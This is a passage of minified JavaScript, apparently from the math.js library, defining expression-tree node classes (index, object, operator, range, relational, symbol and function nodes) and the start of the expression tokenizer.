Up(i,"name",mm),i}),{isClass:!0,isNode:!0}),hm="IndexNode",gm=de(hm,["Node","size"],(e=>{let{Node:t,size:n}=e;class r extends t{constructor(e,t){if(super(),this.dimensions=e,this.dotNotation=t||!1,!Array.isArray(e)||!e.every(X))throw new TypeError('Array containing Nodes expected for parameter "dimensions"');if(this.dotNotation&&!this.isObjectProperty())throw new Error("dotNotation only applicable for object properties")}get type(){return hm}get isIndexNode(){return!0}_compile(e,t){const r=qr(this.dimensions,(function(r,i){if(r.filter((e=>e.isSymbolNode&&"end"===e.name)).length>0){const o=Object.create(t);o.end=!0;const a=r._compile(e,o);return function(e,t,r){if(!A(r)&&!N(r)&&!v(r))throw new TypeError('Cannot resolve "end": context must be a Matrix, Array, or string but is '+oe(r));const o=n(r),s=Object.create(t);return s.end=o[i],a(e,s,r)}}return r._compile(e,t)})),o=i(e,"index");return function(e,t,n){const i=qr(r,(function(r){return r(e,t,n)}));return o(...i)}}forEach(e){for(let t=0;t<this.dimensions.length;t++)e(this.dimensions[t],"dimensions["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.dimensions.length;n++)t[n]=this._ifNode(e(this.dimensions[n],"dimensions["+n+"]",this));return new r(t,this.dotNotation)}clone(){return new r(this.dimensions.slice(0),this.dotNotation)}isObjectProperty(){return 1===this.dimensions.length&&Z(this.dimensions[0])&&"string"==typeof this.dimensions[0].value}getObjectProperty(){return this.isObjectProperty()?this.dimensions[0].value:null}_toString(e){return this.dotNotation?"."+this.getObjectProperty():"["+this.dimensions.join(", ")+"]"}toJSON(){return{mathjs:hm,dimensions:this.dimensions,dotNotation:this.dotNotation}}static fromJSON(e){return new r(e.dimensions,e.dotNotation)}_toHTML(e){const t=[];for(let e=0;e<this.dimensions.length;e++)t[e]=this.dimensions[e].toHTML();return this.dotNotation?'<span class="math-operator math-accessor-operator">.</span><span class="math-symbol math-property">'+hr(this.getObjectProperty())+"</span>":'<span class="math-parenthesis math-square-parenthesis">[</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){const t=this.dimensions.map((function(t){return t.toTex(e)}));return this.dotNotation?"."+this.getObjectProperty():"_{"+t.join(",")+"}"}}return Up(r,"name",hm),r}),{isClass:!0,isNode:!0}),ym="ObjectNode",xm=de(ym,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.properties=e||{},e&&("object"!=typeof e||!Object.keys(e).every((function(t){return X(e[t])}))))throw new TypeError("Object containing Nodes expected")}get type(){return ym}get isObjectNode(){return!0}_compile(e,t){const n={};for(const r in this.properties)if(me(this.properties,r)){const o=mr(r),a=JSON.parse(o),s=i(this.properties,r);n[a]=s._compile(e,t)}return function(e,t,r){const i={};for(const o in n)me(n,o)&&(i[o]=n[o](e,t,r));return i}}forEach(e){for(const t in this.properties)me(this.properties,t)&&e(this.properties[t],"properties["+mr(t)+"]",this)}map(e){const t={};for(const n in this.properties)me(this.properties,n)&&(t[n]=this._ifNode(e(this.properties[n],"properties["+mr(n)+"]",this)));return new n(t)}clone(){const e={};for(const t in this.properties)me(this.properties,t)&&(e[t]=this.properties[t]);return new n(e)}_toString(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push(mr(n)+": "+this.properties[n].toString(e));return"{"+t.join(", ")+"}"}toJSON(){return{mathjs:ym,properties:this.properties}}static fromJSON(e){return new n(e.properties)}_toHTML(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push('<span class="math-symbol math-property">'+hr(n)+'</span><span class="math-operator math-assignment-operator math-property-assignment-operator math-binary-operator">:</span>'+this.properties[n].toHTML(e));return'<span class="math-parenthesis math-curly-parenthesis">{</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-curly-parenthesis">}</span>'}_toTex(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push("\\mathbf{"+n+":} & "+this.properties[n].toTex(e)+"\\\\");return"\\left\\{\\begin{array}{ll}"+t.join("\n")+"\\end{array}\\right\\}"}}return Up(n,"name",ym),n}),{isClass:!0,isNode:!0});function bm(e,t){return new f(e,new l(t),new Set(Object.keys(t)))}const wm="OperatorNode",vm=de(wm,["Node"],(e=>{let{Node:t}=e;function n(e,t){let r=e;if("auto"===t)for(;ee(r);)r=r.content;return!!Z(r)||!!K(r)&&n(r.args[0],t)}function r(e,t,r,i,o){const a=Yp(e,t,r),s=Jp(e,t);if("all"===t||i.length>2&&"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier())return i.map((function(e){switch(e.getContent().type){case"ArrayNode":case"ConstantNode":case"SymbolNode":case"ParenthesisNode":return!1;default:return!0}}));let u;switch(i.length){case 0:u=[];break;case 1:{const n=Yp(i[0],t,r,e);if(o&&null!==n){let r,o;if("keep"===t?(r=i[0].getIdentifier(),o=e.getIdentifier()):(r=i[0].getContent().getIdentifier(),o=e.getContent().getIdentifier()),!1===Vp[a][o].latexLeftParens){u=[!1];break}if(!1===Vp[n][r].latexParens){u=[!1];break}}if(null===n){u=[!1];break}if(n<=a){u=[!0];break}u=[!1]}break;case 2:{let n;const c=Yp(i[0],t,r,e),l=Xp(e,i[0],t);let f;n=null!==c&&(c===a&&"right"===s&&!l||c<a);const p=Yp(i[1],t,r,e),m=Xp(e,i[1],t);if(f=null!==p&&(p===a&&"left"===s&&!m||p<a),o){let r,i,o;"keep"===t?(r=e.getIdentifier(),i=e.args[0].getIdentifier(),o=e.args[1].getIdentifier()):(r=e.getContent().getIdentifier(),i=e.args[0].getContent().getIdentifier(),o=e.args[1].getContent().getIdentifier()),null!==c&&(!1===Vp[a][r].latexLeftParens&&(n=!1),!1===Vp[c][i].latexParens&&(n=!1)),null!==p&&(!1===Vp[a][r].latexRightParens&&(f=!1),!1===Vp[p][o].latexParens&&(f=!1))}u=[n,f]}break;default:"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier()||(u=i.map((function(n){const i=Yp(n,t,r,e),o=Xp(e,n,t),u=Jp(n,t);return null!==i&&(a===i&&s===u&&!o||i<a)})))}if(i.length>=2&&"OperatorNode:multiply"===e.getIdentifier()&&e.implicit&&"all"!==t&&"hide"===r)for(let e=1;e<u.length;++e)!n(i[e],t)||u[e-1]||"keep"===t&&ee(i[e-1])||(u[e]=!0);return u}class o extends t{constructor(e,t,n,r,i){if(super(),"string"!=typeof e)throw new TypeError('string expected for parameter "op"');if("string"!=typeof t)throw new TypeError('string expected for parameter "fn"');if(!Array.isArray(n)||!n.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');this.implicit=!0===r,this.isPercentage=!0===i,this.op=e,this.fn=t,this.args=n||[]}get type(){return wm}get isOperatorNode(){return!0}_compile(e,t){if("string"!=typeof this.fn||!s(e,this.fn))throw e[this.fn]?new Error('No access to function "'+this.fn+'"'):new Error("Function "+this.fn+' missing in provided namespace "math"');const n=i(e,this.fn),r=qr(this.args,(function(n){return n._compile(e,t)}));if("function"==typeof n&&!0===n.rawArgs){const t=this.args;return function(r,i,o){return n(t,e,bm(r,i))}}if(1===r.length){const e=r[0];return function(t,r,i){return n(e(t,r,i))}}if(2===r.length){const e=r[0],t=r[1];return function(r,i,o){return n(e(r,i,o),t(r,i,o))}}return function(e,t,i){return n.apply(null,qr(r,(function(n){return n(e,t,i)})))}}forEach(e){for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.args.length;n++)t[n]=this._ifNode(e(this.args[n],"args["+n+"]",this));return new o(this.op,this.fn,t,this.implicit,this.isPercentage)}clone(){return new o(this.op,this.fn,this.args.slice(0),this.implicit,this.isPercentage)}isUnary(){return 1===this.args.length}isBinary(){return 2===this.args.length}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toString(e);o[0]&&(r="("+r+")");const a=/[a-zA-Z]+/.test(this.op);return"right"===n?this.op+(a?" ":"")+r:"left"===n?r+(a?" ":"")+this.op:r+this.op}if(2===i.length){let t=i[0].toString(e),r=i[1].toString(e);return o[0]&&(t="("+t+")"),o[1]&&(r="("+r+")"),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+" "+r:t+" "+this.op+" "+r}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toString(e),o[n]&&(t="("+t+")"),t}));return this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join(" "):t.join(" "+this.op+" ")}return this.fn+"("+this.args.join(", ")+")"}toJSON(){return{mathjs:wm,op:this.op,fn:this.fn,args:this.args,implicit:this.implicit,isPercentage:this.isPercentage}}static fromJSON(e){return new o(e.op,e.fn,e.args,e.implicit,e.isPercentage)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toHTML(e);return o[0]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),"right"===n?'<span class="math-operator math-unary-operator math-lefthand-unary-operator">'+hr(this.op)+"</span>"+r:r+'<span class="math-operator math-unary-operator math-righthand-unary-operator">'+hr(this.op)+"</span>"}if(2===i.length){let t=i[0].toHTML(e),r=i[1].toHTML(e);return o[0]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),o[1]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+'<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'+r:t+'<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"+r}{const t=i.map((function(t,n){return t=t.toHTML(e),o[n]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t}));return i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())?this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join('<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'):t.join('<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"):'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!0);let a=am[this.fn];if(a=void 0===a?this.op:a,1===i.length){const n=Jp(this,t);let r=i[0].toTex(e);return o[0]&&(r=`\\left(${r}\\right)`),"right"===n?a+r:r+a}if(2===i.length){const r=i[0];let s=r.toTex(e);o[0]&&(s=`\\left(${s}\\right)`);let u,c=i[1].toTex(e);switch(o[1]&&(c=`\\left(${c}\\right)`),u="keep"===t?r.getIdentifier():r.getContent().getIdentifier(),this.getIdentifier()){case"OperatorNode:divide":return a+"{"+s+"}{"+c+"}";case"OperatorNode:pow":switch(s="{"+s+"}",c="{"+c+"}",u){case"ConditionalNode":case"OperatorNode:divide":s=`\\left(${s}\\right)`}break;case"OperatorNode:multiply":if(this.implicit&&"hide"===n)return s+"~"+c}return s+a+c}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toTex(e),o[n]&&(t=`\\left(${t}\\right)`),t}));return"OperatorNode:multiply"===this.getIdentifier()&&this.implicit&&"hide"===n?t.join("~"):t.join(a)}return"\\mathrm{"+this.fn+"}\\left("+i.map((function(t){return t.toTex(e)})).join(",")+"\\right)"}getIdentifier(){return this.type+":"+this.fn}}return Up(o,"name",wm),o}),{isClass:!0,isNode:!0}),Nm="ParenthesisNode",Am=de(Nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),!X(e))throw new TypeError('Node expected for parameter "content"');this.content=e}get type(){return Nm}get isParenthesisNode(){return!0}_compile(e,t){return this.content._compile(e,t)}getContent(){return this.content.getContent()}forEach(e){e(this.content,"content",this)}map(e){const t=e(this.content,"content",this);return new n(t)}clone(){return new n(this.content)}_toString(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?"("+this.content.toString(e)+")":this.content.toString(e)}toJSON(){return{mathjs:Nm,content:this.content}}static fromJSON(e){return new n(e.content)}_toHTML(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?'<span class="math-parenthesis math-round-parenthesis">(</span>'+this.content.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':this.content.toHTML(e)}_toTex(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?`\\left(${this.content.toTex(e)}\\right)`:this.content.toTex(e)}}return Up(n,"name",Nm),n}),{isClass:!0,isNode:!0}),Em="RangeNode",Sm=de(Em,["Node"],(e=>{let{Node:t}=e;function n(e,t,n){const r=Yp(e,t,n),i={},o=Yp(e.start,t,n);if(i.start=null!==o&&o<=r||"all"===t,e.step){const o=Yp(e.step,t,n);i.step=null!==o&&o<=r||"all"===t}const a=Yp(e.end,t,n);return i.end=null!==a&&a<=r||"all"===t,i}class r extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Node expected");if(!X(t))throw new TypeError("Node expected");if(n&&!X(n))throw new TypeError("Node expected");if(arguments.length>3)throw new Error("Too many arguments");this.start=e,this.end=t,this.step=n||null}get type(){return Em}get isRangeNode(){return!0}needsEnd(){return this.filter((function(e){return re(e)&&"end"===e.name})).length>0}_compile(e,t){const n=e.range,r=this.start._compile(e,t),i=this.end._compile(e,t);if(this.step){const o=this.step._compile(e,t);return function(e,t,a){return n(r(e,t,a),i(e,t,a),o(e,t,a))}}return function(e,t,o){return n(r(e,t,o),i(e,t,o))}}forEach(e){e(this.start,"start",this),e(this.end,"end",this),this.step&&e(this.step,"step",this)}map(e){return new r(this._ifNode(e(this.start,"start",this)),this._ifNode(e(this.end,"end",this)),this.step&&this._ifNode(e(this.step,"step",this)))}clone(){return new r(this.start,this.end,this.step&&this.step)}_toString(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toString(e);if(t.start&&(i="("+i+")"),r=i,this.step){let n=this.step.toString(e);t.step&&(n="("+n+")"),r+=":"+n}let o=this.end.toString(e);return t.end&&(o="("+o+")"),r+=":"+o,r}toJSON(){return{mathjs:Em,start:this.start,end:this.end,step:this.step}}static fromJSON(e){return new r(e.start,e.end,e.step)}_toHTML(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toHTML(e);if(t.start&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r=i,this.step){let n=this.step.toHTML(e);t.step&&(n='<span class="math-parenthesis math-round-parenthesis">(</span>'+n+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+n}let o=this.end.toHTML(e);return t.end&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+o,r}_toTex(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r=this.start.toTex(e);if(t.start&&(r=`\\left(${r}\\right)`),this.step){let n=this.step.toTex(e);t.step&&(n=`\\left(${n}\\right)`),r+=":"+n}let i=this.end.toTex(e);return t.end&&(i=`\\left(${i}\\right)`),r+=":"+i,r}}return Up(r,"name",Em),r}),{isClass:!0,isNode:!0}),Mm="RelationalNode",Cm=de(Mm,["Node"],(e=>{let{Node:t}=e;const n={equal:"==",unequal:"!=",smaller:"<",larger:">",smallerEq:"<=",largerEq:">="};class r extends t{constructor(e,t){if(super(),!Array.isArray(e))throw new TypeError("Parameter conditionals must be an array");if(!Array.isArray(t))throw new TypeError("Parameter params must be an array");if(e.length!==t.length-1)throw new TypeError("Parameter params must contain exactly one more element than parameter conditionals");this.conditionals=e,this.params=t}get type(){return Mm}get isRelationalNode(){return!0}_compile(e,t){const n=this,r=this.params.map((n=>n._compile(e,t)));return function(t,o,a){let s,u=r[0](t,o,a);for(let c=0;c<n.conditionals.length;c++)if(s=u,u=r[c+1](t,o,a),!i(e,n.conditionals[c])(s,u))return!1;return!0}}forEach(e){this.params.forEach(((t,n)=>e(t,"params["+n+"]",this)),this)}map(e){return new r(this.conditionals.slice(),this.params.map(((t,n)=>this._ifNode(e(t,"params["+n+"]",this))),this))}clone(){return new r(this.conditionals,this.params)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?"("+n.toString(e)+")":n.toString(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+=" "+n[this.conditionals[e]],o+=" "+i[e+1];return o}toJSON(){return{mathjs:Mm,conditionals:this.conditionals,params:this.params}}static fromJSON(e){return new r(e.conditionals,e.params)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?'<span class="math-parenthesis math-round-parenthesis">(</span>'+n.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':n.toHTML(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+='<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(n[this.conditionals[e]])+"</span>"+i[e+1];return o}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit),r=this.params.map((function(r,i){const o=Yp(r,t,e&&e.implicit);return"all"===t||null!==o&&o<=n?"\\left("+r.toTex(e)+"\right)":r.toTex(e)}));let i=r[0];for(let e=0;e<this.conditionals.length;e++)i+=am[this.conditionals[e]]+r[e+1];return i}}return Up(r,"name",Mm),r}),{isClass:!0,isNode:!0}),Tm=de("SymbolNode",["math","?Unit","Node"],(e=>{let{math:t,Unit:n,Node:r}=e;function o(e){return!!n&&n.isValuelessUnit(e)}class a extends r{constructor(e){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');this.name=e}get type(){return"SymbolNode"}get isSymbolNode(){return!0}_compile(e,t){const r=this.name;if(!0===t[r])return function(e,t,n){return i(t,r)};if(r in e)return function(t,n,o){return t.has(r)?t.get(r):i(e,r)};{const e=o(r);return function(t,i,o){return t.has(r)?t.get(r):e?new n(null,r):a.onUndefinedSymbol(r)}}}forEach(e){}map(e){return this.clone()}static onUndefinedSymbol(e){throw new Error("Undefined symbol "+e)}clone(){return new a(this.name)}_toString(e){return this.name}_toHTML(e){const t=hr(this.name);return"true"===t||"false"===t?'<span class="math-symbol math-boolean">'+t+"</span>":"i"===t?'<span class="math-symbol math-imaginary-symbol">'+t+"</span>":"Infinity"===t?'<span class="math-symbol math-infinity-symbol">'+t+"</span>":"NaN"===t?'<span class="math-symbol math-nan-symbol">'+t+"</span>":"null"===t?'<span class="math-symbol math-null-symbol">'+t+"</span>":"undefined"===t?'<span class="math-symbol math-undefined-symbol">'+t+"</span>":'<span class="math-symbol">'+t+"</span>"}toJSON(){return{mathjs:"SymbolNode",name:this.name}}static fromJSON(e){return new a(e.name)}_toTex(e){let n=!1;void 0===t[this.name]&&o(this.name)&&(n=!0);const r=lm(this.name,n);return"\\"===r[0]?r:" "+r}}return a}),{isClass:!0,isNode:!0}),Bm="FunctionNode",Fm=de(Bm,["math","Node","SymbolNode"],(e=>{var t;let{math:n,Node:r,SymbolNode:o}=e;const a=e=>pr(e,{truncate:78});function u(e,t,n){let r="";const i=/\$(?:\{([a-z_][a-z_0-9]*)(?:\[([0-9]+)\])?\}|\$)/gi;let o,a=0;for(;null!==(o=i.exec(e));)if(r+=e.substring(a,o.index),a=o.index,"$$"===o[0])r+="$",a++;else{a+=o[0].length;const e=t[o[1]];if(!e)throw new ReferenceError("Template: Property "+o[1]+" does not exist.");if(void 0===o[2])switch(typeof e){case"string":r+=e;break;case"object":if(X(e))r+=e.toTex(n);else{if(!Array.isArray(e))throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes");r+=e.map((function(e,t){if(X(e))return e.toTex(n);throw new TypeError("Template: "+o[1]+"["+t+"] is not a Node.")})).join(",")}break;default:throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes")}else{if(!X(e[o[2]]&&e[o[2]]))throw new TypeError("Template: "+o[1]+"["+o[2]+"] is not a Node.");r+=e[o[2]].toTex(n)}}return r+=e.slice(a),r}class c extends r{constructor(e,t,n){if(super(),"string"==typeof e&&(e=new o(e)),!X(e))throw new TypeError('Node expected as parameter "fn"');if(!Array.isArray(t)||!t.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');const r=typeof n;if("undefined"!==r&&"boolean"!==r)throw new TypeError("optional flag, if specified, must be boolean");this.fn=e,this.args=t||[],this.optional=!!n}get name(){return this.fn.name||""}get type(){return Bm}get isFunctionNode(){return!0}_compile(e,t){const n=this.args.map((n=>n._compile(e,t))),r=this.optional||j(this.fn)&&this.fn.optionalChaining;if(!re(this.fn)){if(j(this.fn)&&J(this.fn.index)&&this.fn.index.isObjectProperty()){const i=this.fn.object._compile(e,t),o=this.fn.index.getObjectProperty(),a=this.args;return function(t,u,c){const l=i(t,u,c);if(r&&(null==l||void 0===l[o]))return;const f=function(e,t){if(!s(e,t))throw new Error('No access to method "'+t+'"');return e[t]}(l,o);if(null!=f&&f.rawArgs)return f(a,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return f.apply(l,e)}}}{const i=this.fn.toString(),o=this.fn._compile(e,t),s=this.args;return function(t,u,c){const l=o(t,u,c);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Expression '${i}' did not evaluate to a function; value is:\n  ${a(l)}`);if(l.rawArgs)return l(s,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return l.apply(l,e)}}}}}{const o=this.fn.name;if(t[o]){const t=this.args;return function(s,u,c){const l=i(u,o);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Argument '${o}' was not a function; received: ${a(l)}`);if(l.rawArgs)return l(t,e,bm(s,u));{const e=n.map((e=>e(s,u,c)));return l.apply(l,e)}}}}{const t=o in e?i(e,o):void 0,s="function"==typeof t&&!0===t.rawArgs,u=t=>{let n;if(t.has(o))n=t.get(o);else if(o in e)n=i(e,o);else{if(!r)return c.onUndefinedFunction(o);n=void 0}if("function"==typeof n||r&&void 0===n)return n;throw new TypeError(`'${o}' is not a function; its value is:\n  ${a(n)}`)};if(s){const t=this.args;return function(r,i,o){const a=u(r);return!0===a.rawArgs?a(t,e,bm(r,i)):a(...n.map((e=>e(r,i,o))))}}switch(n.length){case 0:return function(e,t,n){const i=u(e);if(!r||void 0!==i)return i()};case 1:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o((0,n[0])(e,t,i))};case 2:return function(e,t,i){const o=u(e);if(r&&void 0===o)return;const a=n[0],s=n[1];return o(a(e,t,i),s(e,t,i))};default:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o(...n.map((n=>n(e,t,i))))}}}}}forEach(e){e(this.fn,"fn",this);for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=this._ifNode(e(this.fn,"fn",this)),n=[];for(let t=0;t<this.args.length;t++)n[t]=this._ifNode(e(this.args[t],"args["+t+"]",this));return new c(t,n)}clone(){return new c(this.fn,this.args.slice(0))}toString(e){let t;const n=this.fn.toString(e);return e&&"object"==typeof e.handler&&me(e.handler,n)&&(t=e.handler[n](this,e)),void 0!==t?t:super.toString(e)}_toString(e){const t=this.args.map((function(t){return t.toString(e)}));return(W(this.fn)?"("+this.fn.toString(e)+")":this.fn.toString(e))+"("+t.join(", ")+")"}toJSON(){return{mathjs:Bm,fn:this.fn,args:this.args}}_toHTML(e){const t=this.args.map((function(t){return t.toHTML(e)}));return'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}toTex(e){let t;return e&&"object"==typeof e.handler&&me(e.handler,this.name)&&(t=e.handler[this.name](this,e)),void 0!==t?t:super.toTex(e)}_toTex(e){const t=this.args.map((function(t){return t.toTex(e)}));let r,i;switch(sm[this.name]&&(r=sm[this.name]),!n[this.name]||"function"!=typeof n[this.name].toTex&&"object"!=typeof n[this.name].toTex&&"string"!=typeof n[this.name].toTex||(r=n[this.name].toTex),typeof r){case"function":i=r(this,e);break;case"string":i=u(r,this,e);break;case"object":switch(typeof r[t.length]){case"function":i=r[t.length](this,e);break;case"string":i=u(r[t.length],this,e)}}return void 0!==i?i:u("\\mathrm{${name}}\\left(${args}\\right)",this,e)}getIdentifier(){return this.type+":"+this.name}}return t=c,Up(c,"name",Bm),Up(c,"onUndefinedFunction",(function(e){throw new Error("Undefined function "+e)})),Up(c,"fromJSON",(function(e){return new t(e.fn,e.args)})),c}),{isClass:!0,isNode:!0}),Dm="parse",Om=de(Dm,["typed","numeric","config","AccessorNode","ArrayNode","AssignmentNode","BlockNode","ConditionalNode","ConstantNode","FunctionAssignmentNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","RangeNode","RelationalNode","SymbolNode"],(e=>{let{typed:t,numeric:n,config:r,AccessorNode:i,ArrayNode:o,AssignmentNode:a,BlockNode:s,ConditionalNode:u,ConstantNode:c,FunctionAssignmentNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,ParenthesisNode:h,RangeNode:g,RelationalNode:y,SymbolNode:x}=e;const b=t(Dm,{string:function(e){return q(e,{})},"Array | Matrix":function(e){return w(e,{})},"string, Object":function(e,t){return q(e,void 0!==t.nodes?t.nodes:{})},"Array | Matrix, Object":w});function w(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=void 0!==t.nodes?t.nodes:{};return si(e,(function(e){if("string"!=typeof e)throw new TypeError("String expected");return q(e,n)}))}const v={NULL:0,DELIMITER:1,NUMBER:2,SYMBOL:3,UNKNOWN:4},N={",":!0,"(":!0,")":!0,"[":!0,"]":!0,"{":!0,"}":!0,'"':!0,"'":!0,";":!0,"+":!0,"-":!0,"*":!0,".*":!0,"/":!0,"./":!0,"%":!0,"^":!0,".^":!0,"~":!0,"!":!0,"&":!0,"|":!0,"^|":!0,"=":!0,":":!0,"?":!0,"?.":!0,"??":!0,"==":!0,"!=":!0,"<":!0,">":!0,"<=":!0,">=":!0,"<<":!0,">>":!0,">>>":!0},A={mod:!0,to:!0,in:!0,and:!0,xor:!0,or:!0,not:!0},E={true:!0,false:!1,null:null,undefined:void 0},S=["NaN","Infinity"],M={'"':'"',"'":"'","\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};function C(e,t){return e.expression.substr(e.index,t)}function T(e){return C(e,1)}function B(e){e.index++}function F(e){return e.expression.charAt(e.index-1)}function D(e){return e.expression.charAt(e.index+1)}function O(e){for(e.tokenType=v.NULL,e.token="",e.comment="";;){if("#"===T(e))for(;"\n"!==T(e)&&""!==T(e);)e.comment+=T(e),B(e);if(!b.isWhitespace(T(e),e.nestingLevel))break;B(e)}if(""===T(e))return void(e.tokenType=v.DELIMITER);if("\n"===T(e)&&!e.nestingLevel)return e.tokenType=v.DELIMITER,e.token=T(e),void B(e);const t=T(e),n=C(e,2),r=C(e,3);if(3===r.length&&N[r])return e.tokenType=v.DELIMITER,e.token=r,B(e),B(e),void B(e);if(2===n.length&&N[n]&&("?."!==n||!b.isDigit(e.expression.charAt(e.index+2))))return e.tokenType=v.DELIMITER,e.token=n,B(e),void B(e);if(N[t])return e.tokenType=v.DELIMITER,e.token=t,void B(e);if(b.isDigitDot(t)){e.tokenType=v.NUMBER;const t=C(e,2);if("0b"===t||"0o"===t||"0x"===t){for(e.token+=T(e),B(e),e.token+=T(e),B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);if("."===T(e))for(e.token+=".",B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);else if("i"===T(e))for(e.token+="i",B(e);b.isDigit(T(e));)e.token+=T(e),B(e);return}if("."===T(e)){if(e.token+=T(e),B(e),!b.isDigit(T(e)))return void(e.tokenType=v.DELIMITER)}else{for(;b.isDigit(T(e));)e.token+=T(e),B(e);b.isDecimalMark(T(e),D(e))&&(e.token+=T(e),B(e))}for(;b.isDigit(T(e));)e.token+=T(e),B(e);if("E"===T(e)||"e"===T(e))if(b.isDigit(D(e))||"-"===D(e)||"+"===D(e)){if(e.token+=T(e),B(e),"+"!==T(e)&&"-"!==T(e)||(e.token+=T(e),B(e)),!b.isDigit(T(e)))throw le(e,'Digit expected, got "'+T(e)+'"');for(;b.isDigit(T(e));)e.token+=T(e),B(e);if(b.isDecimalMark(T(e),D(e)))throw le(e,'Digit expected, got "'+T(e)+'"')}else if(b.isDecimalMark(D(e),e.expression.charAt(e.index+2)))throw B(e),le(e,'Digit expected, got 